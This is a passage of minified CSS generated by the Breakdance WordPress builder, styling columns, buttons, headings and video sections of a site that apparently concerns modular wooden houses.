.bde-text-5529-962{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1079{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1079{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1079{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1079{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1079{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1079{--columnCount:2}}.breakdance .bde-column-5529-1080{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1081{margin-top:auto}.breakdance .bde-button-5529-1081 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1081 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1082{--column-width:50%}.breakdance .bde-button-5529-1083{margin-top:auto}.breakdance .bde-button-5529-1083 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1083 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-964{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-964{--columnCount:3}.breakdance .bde-columns-5529-964.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-964.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-964{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-964{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-964{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-964{--columnCount:3}}.breakdance .bde-column-5529-965{--column-width:33.33%}.breakdance .bde-div-5529-966{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-968{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-969{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-970{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-971{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-971{--columnCount:1}.breakdance .bde-columns-5529-971.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-971.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-971{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-971{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-971{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-971{--columnCount:1}}.breakdance .bde-column-5529-972{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-973{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1084{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1084{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1084{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1084{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1084{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1084{--columnCount:2}}.breakdance .bde-column-5529-1085{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1086{margin-top:auto}.breakdance .bde-button-5529-1086 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1086 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1087{--column-width:50%}.breakdance .bde-button-5529-1088{margin-top:auto}.breakdance .bde-button-5529-1088 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1088 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-975{--column-width:33.33%}.breakdance .bde-div-5529-976{background-color:var(--bde-palette-color-3)}.breakdance .bde-div-5529-978{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-979{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-980{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-981{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-981{--columnCount:1}.breakdance .bde-columns-5529-981.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-981.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-981{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-981{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-981{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-981{--columnCount:1}}.breakdance .bde-column-5529-982{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-983{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1089{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1089{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1089{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1089{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1089{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1089{--columnCount:2}}.breakdance .bde-column-5529-1090{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1091{margin-top:auto}.breakdance .bde-button-5529-1091 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1091 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1092{--column-width:50%}.breakdance .bde-button-5529-1093{margin-top:auto}.breakdance .bde-button-5529-1093 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1093 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-985{--column-width:33.34%}.breakdance .bde-column-5529-985{display:flex;flex-direction:column;justify-content:center}.breakdance .bde-section-5529-592 .section-container{padding-bottom:48px;padding-top:48px}@media (max-width:479px){.breakdance .bde-section-5529-592 .section-container{align-items:center;text-align:center}}.breakdance .bde-div-5529-593{padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-594{color:#000;font-size:16px}.breakdance .bde-heading-5529-595{font-size:36px;font-weight:300;margin-bottom:0}.breakdance .bde-heading-5529-596{color:var(--bde-brand-primary-color);font-size:20px;margin-top:4px;margin-bottom:26px}.breakdance .bde-columns-5529-597{--columnCount:4;margin-bottom:40px;--bde-column-gap:40px}@media (max-width:1119px){.breakdance .bde-columns-5529-597{--columnCount:4;margin-bottom:40px}}@media (max-width:1023px){.breakdance .bde-columns-5529-597{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-5529-597{--columnCount:4}.breakdance .bde-columns-5529-597.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-597.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-5529-597{--columnCount:4}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-597{--columnCount:4}}.breakdance .bde-column-5529-598{--column-width:25%}.breakdance .bde-container-link-5529-599{min-height:100%;border-radius:0;box-shadow:0 12px 24px 0 #00000012}.breakdance .bde-container-link-5529-599{background-color:var(--bde-background-color)}.breakdance .bde-image-with-zoom-5529-600{border-radius:0;cursor:zoom-in!important}.breakdance .bde-image-with-zoom-5529-600:hover{background-size:calc(1.15 * 100%)}.breakdance .bde-div-5529-601{padding:10px 10px 10px 10px;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-heading-5529-602{font-size:24px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-603{text-align:center;font-size:14px;margin-top:10px}.breakdance .bde-column-5529-604{--column-width:25%}.breakdance .bde-container-link-5529-605{min-height:100%;border-radius:0;box-shadow:0 12px 24px 0 #00000012}.breakdance .bde-container-link-5529-605{background-color:var(--bde-background-color)}.breakdance .bde-image-with-zoom-5529-606{border-radius:0;cursor:zoom-in!important}.breakdance .bde-image-with-zoom-5529-606:hover{background-size:calc(1.15 * 100%)}.breakdance .bde-div-5529-607{padding:10px 10px 10px 10px;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-heading-5529-608{font-size:24px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-609{text-align:center;font-size:14px;margin-top:10px}.breakdance .bde-column-5529-610{--column-width:25%}.breakdance .bde-container-link-5529-611{min-height:100%;border-radius:0;box-shadow:0 12px 24px 0 #00000012}.breakdance .bde-container-link-5529-611{background-color:var(--bde-background-color)}.breakdance .bde-image-with-zoom-5529-612{border-radius:0;margin-bottom:0}.breakdance .bde-image-with-zoom-5529-612:hover{background-size:calc(1.15 * 100%)}.breakdance .bde-div-5529-613{padding:10px 10px 10px 10px;align-items:center;text-align:center;justify-content:flex-start}.breakdance .bde-heading-5529-614{font-size:24px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-615{text-align:center;font-size:14px;margin-top:10px}.breakdance .bde-column-5529-616{--column-width:25%}.breakdance .bde-container-link-5529-617{min-height:100%;border-radius:0;box-shadow:0 12px 24px 0 #00000012}.breakdance .bde-container-link-5529-617{background-color:var(--bde-background-color)}.breakdance .bde-image-with-zoom-5529-618{border-radius:0;margin-bottom:0;cursor:zoom-in!important}.breakdance .bde-image-with-zoom-5529-618:hover{background-size:calc(1.15 * 100%)}.breakdance .bde-div-5529-619{padding:10px 10px 10px 10px;align-items:center;text-align:center}.breakdance .bde-heading-5529-620{font-size:24px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-621{text-align:center;font-size:14px;margin-top:10px}.breakdance .bde-section-5529-622{background-color:var(--bde-background-color)}.breakdance .bde-section-5529-622 .section-container{padding-bottom:46px;padding-top:77px}@media (max-width:1023px){.breakdance .bde-section-5529-622 .section-container{padding-bottom:60px;padding-top:40px}}.breakdance .bde-div-5529-623{padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-624{color:#000;font-size:16px}.breakdance .bde-heading-5529-625{font-size:36px;font-weight:300;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-625{font-size:26px}}.breakdance .bde-columns-5529-626{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-5529-626{--columnCount:2}.breakdance .bde-columns-5529-626.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-626.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-626{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-626{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-626{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-626{--columnCount:2}}.breakdance .bde-column-5529-627{--column-width:50%}.breakdance .bde-div-5529-628{padding:80px 20px 80px 20px;align-items:center;text-align:center;justify-content:center}.breakdance .bde-div-5529-628{background-color:#7fc329}.breakdance .bde-div-5529-628{align-self:stretch}.breakdance .bde-heading-5529-629{color:#FFF;font-size:36px;font-weight:300;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-629{font-size:26px}}.breakdance .bde-text-5529-630{color:#FFF;margin-bottom:38px}.breakdance .bde-button-5529-631 .bde-button__button{--bde-button-custom-border-color:#FFF;--bde-button-custom-border-color-hover:#FFF;--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:#FFF;--bde-button-custom-text-color-hover:#000}.breakdance .bde-button-5529-631 .bde-button__button:hover{color:#000}.breakdance .bde-column-5529-632{--column-width:50%}.breakdance .bde-column-5529-632{background-image:url(https://nebredamodula.com/wp-content/uploads/2024/05/1014160-scaled.jpg)}.breakdance .bde-section-5529-633 .section-container{align-items:center;text-align:center;justify-content:center}.breakdance .bde-section-5529-633{background-color:var(--bde-background-color)}.breakdance .bde-section-5529-633 .section-container{padding-left:5%;padding-right:5%;padding-bottom:5%;padding-top:5%}.breakdance .bde-heading-5529-634{font-size:36px;font-weight:300;margin-bottom:40px}@media (max-width:479px){.breakdance .bde-heading-5529-634{font-size:26px}}.breakdance .bde-text-5529-635{width:640px;color:var(--bde-body-text-color);margin-bottom:33px}.breakdance .bde-columns-5529-636{--columnCount:3}@media (max-width:1119px){.breakdance .bde-columns-5529-636{--columnCount:3}}@media (max-width:1023px){.breakdance .bde-columns-5529-636{--columnCount:3;width:480px}.breakdance .bde-columns-5529-636.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-636.bde-columns>.bde-column{width:100%}}@media (max-width:767px){.breakdance .bde-columns-5529-636{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-636{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-636{--columnCount:3}}.breakdance .bde-column-5529-637{--column-width:33.33%}@media (max-width:479px){.breakdance .bde-column-5529-637{align-items:center;text-align:center}}.breakdance .bde-video-5529-638{margin-bottom:24px;border-radius:8px}.breakdance .bde-video-5529-638 .ee-video-container{padding-top:62.5%}.breakdance .bde-icon-box-5529-639{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:0;align-items:flex-start}.breakdance .bde-icon-box-5529-639 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-639 .ee-iconbox-title{color:var(--bde-headings-color);line-height:.9;margin-bottom:16px}.breakdance .bde-icon-box-5529-639 .ee-iconbox-text{color:var(--bde-body-text-color)}.breakdance .bde-icon-box-5529-639 .ee-iconbox-button{margin-top:20px}.breakdance .bde-icon-box-5529-639 .ee-iconbox-icon.breakdance-icon-atom{font-size:0}@media (max-width:479px){.breakdance .bde-icon-box-5529-639 .ee-iconbox-title{font-size:20px}}.breakdance .bde-column-5529-640{--column-width:33.33%}@media (max-width:479px){.breakdance .bde-column-5529-640{align-items:center;text-align:center}}.breakdance .bde-video-5529-641{margin-bottom:24px;border-radius:8px}.breakdance .bde-video-5529-641 .ee-video-container{padding-top:62.5%}.breakdance .bde-icon-box-5529-642{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:0;align-items:flex-start}.breakdance .bde-icon-box-5529-642 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-642 .ee-iconbox-title{color:var(--bde-headings-color);line-height:.9;margin-bottom:16px}.breakdance .bde-icon-box-5529-642 .ee-iconbox-text{color:var(--bde-body-text-color)}.breakdance .bde-icon-box-5529-642 .ee-iconbox-button{margin-top:20px}.breakdance .bde-icon-box-5529-642 .ee-iconbox-icon.breakdance-icon-atom{font-size:0}@media (max-width:479px){.breakdance .bde-icon-box-5529-642 .ee-iconbox-title{font-size:20px}}.breakdance .bde-column-5529-643{--column-width:33.34%}@media (max-width:479px){.breakdance .bde-column-5529-643{align-items:center;text-align:center}}.breakdance .bde-video-5529-644{margin-bottom:24px;border-radius:8px}.breakdance .bde-video-5529-644 .ee-video-container{padding-top:62.5%}.breakdance .bde-icon-box-5529-645{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:0;align-items:flex-start}.breakdance .bde-icon-box-5529-645 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-645 .ee-iconbox-title{color:var(--bde-headings-color);line-height:.9;margin-bottom:16px}.breakdance .bde-icon-box-5529-645 .ee-iconbox-text{color:var(--bde-body-text-color)}.breakdance .bde-icon-box-5529-645 .ee-iconbox-button{margin-top:20px}.breakdance .bde-icon-box-5529-645 .ee-iconbox-icon.breakdance-icon-atom{font-size:0}@media (max-width:479px){.breakdance .bde-icon-box-5529-645 .ee-iconbox-title{font-size:20px}}.breakdance .bde-section-5529-646{background-color:var(--bde-background-color)}.breakdance .bde-section-5529-646 .section-container{padding-bottom:46px;padding-top:77px}@media (max-width:1023px){.breakdance .bde-section-5529-646 .section-container{padding-bottom:60px;padding-top:40px}}.breakdance .bde-columns-5529-647{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-5529-647{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-647{--columnCount:2}.breakdance .bde-columns-5529-647.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-647.bde-columns>.bde-column{width:100%}.breakdance .bde-columns-5529-647>div:nth-child(1){order:10}.breakdance .bde-columns-5529-647>div:nth-child(2){order:9}.breakdance .bde-columns-5529-647>div:nth-child(3){order:8}.breakdance .bde-columns-5529-647>div:nth-child(4){order:7}.breakdance .bde-columns-5529-647>div:nth-child(5){order:6}.breakdance .bde-columns-5529-647>div:nth-child(6){order:5}.breakdance .bde-columns-5529-647>div:nth-child(7){order:4}.breakdance .bde-columns-5529-647>div:nth-child(8){order:3}.breakdance .bde-columns-5529-647>div:nth-child(9){order:2}.breakdance .bde-columns-5529-647>div:nth-child(10){order:1}}@media (max-width:767px){.breakdance .bde-columns-5529-647{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-647{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-647{--columnCount:2}}.breakdance .bde-column-5529-648{--column-width:40%}.breakdance .bde-text-5529-649{color:var(--bde-brand-primary-color);font-size:36px;font-weight:300;line-height:1.1;margin-bottom:12px}@media (max-width:479px){.breakdance .bde-text-5529-649{font-size:30px}}.breakdance .bde-heading-5529-650{width:660px;color:var(--bde-headings-color);margin-bottom:12px}.breakdance .bde-text-5529-651{margin-bottom:36px}.breakdance .bde-checkmark-list-5529-652 ul{gap:16px}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon{font-size:24px}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:var(--bde-brand-primary-color)}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}.breakdance .bde-checkmark-list-5529-652 li div{color:var(--bde-body-text-color);font-size:14px}.breakdance .bde-checkmark-list-5529-652 ul span{margin-right:4px}@media (max-width:1119px){.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}}@media (max-width:1023px){.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}}@media (max-width:767px){.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}}@media (max-width:479px){.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_yes{color:}.breakdance .bde-checkmark-list-5529-652 li .bde-checkmark-list__icon_no{color:}}.breakdance .bde-column-5529-653{--column-width:60%;justify-content:flex-start}.breakdance .bde-video-5529-654{margin-bottom:20px;border-radius:8px}.breakdance .bde-video-5529-654 .ee-video-container{padding-top:66.67%}.breakdance .bde-section-5529-655 .section-container{align-items:center;text-align:center;justify-content:center}.breakdance .bde-section-5529-655{background-color:var(--bde-brand-primary-color);background-image:url(https://nebredamodula.com/wp-content/uploads/2023/07/casa_madera_home.webp);background-size:cover}.breakdance .bde-section-5529-655>.section-background-overlay{background-color:var(--bde-links-color);transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-5529-655>.section-background-overlay{opacity:.8}.breakdance .bde-section-5529-655 .section-container{padding-bottom:0;padding-top:40px}.breakdance .bde-text-5529-656{color:var(--bde-palette-color-3);font-size:25px;font-weight:300;margin-bottom:8px}@media (max-width:479px){.breakdance .bde-text-5529-656{font-size:21px;margin-bottom:35px}}.breakdance .bde-heading-5529-657{color:var(--bde-background-color);font-size:38px;margin-bottom:36px}@media (max-width:479px){.breakdance .bde-heading-5529-657{font-size:25px}}.breakdance .bde-div-5529-658{margin-bottom:32px;gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:center}@media (max-width:479px){.breakdance .bde-div-5529-658{flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:center;flex-direction:column}}.breakdance .bde-button-5529-659 .bde-button__button{border-radius:9999px}.breakdance .bde-section-5529-660 .section-container{align-items:center;text-align:center}.breakdance .bde-section-5529-660{background-color:#EAE7EC}.breakdance .bde-section-5529-660 .section-container{padding-top:52px}@media (max-width:1119px){.breakdance .bde-section-5529-660 .section-container{gap:24px}}.breakdance .bde-div-5529-661{align-items:center;text-align:center}.breakdance .bde-dual-heading-5529-662{margin-bottom:22px}.breakdance .bde-dual-heading-5529-662 .dual-heading--primary{color:#000;font-size:38px}.breakdance .bde-dual-heading-5529-662 .dual-heading--secondary{color:var(--bde-links-color);font-size:38px}.breakdance .bde-shortcode-5529-664{margin-top:46px}.breakdance .bde-section-5529-665{background-color:var(--bde-background-color)}.breakdance .bde-section-5529-665 .section-container{padding-left:40px;padding-right:40px;padding-bottom:49px;padding-top:40px}.breakdance .bde-columns-5529-666{--columnCount:1;margin-bottom:40px}@media (max-width:1119px){.breakdance .bde-columns-5529-666{--columnCount:1}.breakdance .bde-columns-5529-666.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-666.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-666{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-666{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-666{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-666{--columnCount:1}}.breakdance .bde-column-5529-667{--column-width:100%}.breakdance .bde-text-5529-668{color:var(--bde-brand-primary-color);font-size:25px;margin-bottom:8px}.breakdance .bde-heading-5529-669{font-size:28px;font-weight:300;margin-bottom:24px}@media (max-width:479px){.breakdance .bde-heading-5529-669{font-size:28px}}.breakdance .bde-text-5529-670{color:var(--bd-palette-color-2);font-size:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-size);font-family:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-family);font-weight:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-font-weight);line-height:var(--preset-id-636d3cc8-9d38-418e-8ad7-1e72178f96ca-line-height)}.breakdance .bde-columns-5529-671{--columnCount:4}@media (max-width:1119px){.breakdance .bde-columns-5529-671{--columnCount:4}.breakdance .bde-columns-5529-671.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-671.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-671{--columnCount:4}}@media (max-width:767px){.breakdance .bde-columns-5529-671{--columnCount:4}}@media (max-width:479px){.breakdance .bde-columns-5529-671{--columnCount:4}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-671{--columnCount:4}}.breakdance .bde-column-5529-672{--column-width:25%}.breakdance .bde-icon-box-5529-673{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:12px;align-items:flex-start}.breakdance .bde-icon-box-5529-673 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-673 .ee-iconbox-title{line-height:1.2;margin-bottom:8px}.breakdance .bde-icon-box-5529-673 .ee-iconbox-text{color:var(--bd-palette-color-2)}.breakdance .bde-icon-box-5529-673 .ee-iconbox-icon.breakdance-icon-atom{font-size:40px}@media (max-width:479px){.breakdance .bde-icon-box-5529-673 .ee-iconbox-title{font-size:22px}}.breakdance .bde-column-5529-674{--column-width:25%}.breakdance .bde-icon-box-5529-675{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:12px;align-items:flex-start}.breakdance .bde-icon-box-5529-675 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-675 .ee-iconbox-title{line-height:1.2;margin-bottom:8px}.breakdance .bde-icon-box-5529-675 .ee-iconbox-text{color:var(--bd-palette-color-2)}.breakdance .bde-icon-box-5529-675 .ee-iconbox-icon.breakdance-icon-atom{font-size:40px}@media (max-width:479px){.breakdance .bde-icon-box-5529-675 .ee-iconbox-title{font-size:22px}}.breakdance .bde-column-5529-676{--column-width:25%}.breakdance .bde-icon-box-5529-677{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:12px;align-items:flex-start}.breakdance .bde-icon-box-5529-677 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-677 .ee-iconbox-title{line-height:1.2;margin-bottom:8px}.breakdance .bde-icon-box-5529-677 .ee-iconbox-text{color:var(--bd-palette-color-2)}.breakdance .bde-icon-box-5529-677 .ee-iconbox-icon.breakdance-icon-atom{font-size:40px}@media (max-width:479px){.breakdance .bde-icon-box-5529-677 .ee-iconbox-title{font-size:22px}}.breakdance .bde-column-5529-678{--column-width:25%}.breakdance .bde-icon-box-5529-679{padding-left:0;padding-right:0;padding-bottom:0;padding-top:0;gap:12px;align-items:flex-start}.breakdance .bde-icon-box-5529-679 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-5529-679 .ee-iconbox-title{line-height:1.2;margin-bottom:8px}.breakdance .bde-icon-box-5529-679 .ee-iconbox-text{color:var(--bd-palette-color-2)}.breakdance .bde-icon-box-5529-679 .ee-iconbox-icon.breakdance-icon-atom{font-size:40px}@media (max-width:479px){.breakdance .bde-icon-box-5529-679 .ee-iconbox-title{font-size:22px}}.breakdance .bde-section-5529-680 .section-container{align-items:center;text-align:center}.breakdance .bde-section-5529-680 .section-container{padding-bottom:0;padding-top:0}.breakdance .bde-dual-heading-5529-681{margin-top:37px;margin-bottom:20px}.breakdance .bde-dual-heading-5529-681 .dual-heading--primary{color:var(--bde-palette-color-4);font-size:43px;font-weight:300}.breakdance .bde-dual-heading-5529-681 .dual-heading--secondary{color:var(--bde-palette-color-3);font-size:43px}@media (max-width:479px){.breakdance .bde-dual-heading-5529-681 .dual-heading--primary{font-size:26px}.breakdance .bde-dual-heading-5529-681 .dual-heading--secondary{font-size:26px}}.breakdance .bde-text-5529-682{width:866px;color:var(--bde-palette-color-4);margin-bottom:28px}.breakdance .bde-columns-5529-683{--columnCount:2;margin-bottom:40px}@media (max-width:1119px){.breakdance .bde-columns-5529-683{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-683{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-683{--columnCount:2;width:360px}.breakdance .bde-columns-5529-683.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-683.bde-columns>.bde-column{width:100%}}@media (max-width:479px){.breakdance .bde-columns-5529-683{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-683{--columnCount:2}}.breakdance .bde-column-5529-684{--column-width:50%}.breakdance .bde-column-5529-684{background-color:var(--bde-palette-color-5)}.breakdance .bde-column-5529-684{overflow:hidden}.breakdance .bde-div-5529-685{width:100%;padding:5% 5% 5% 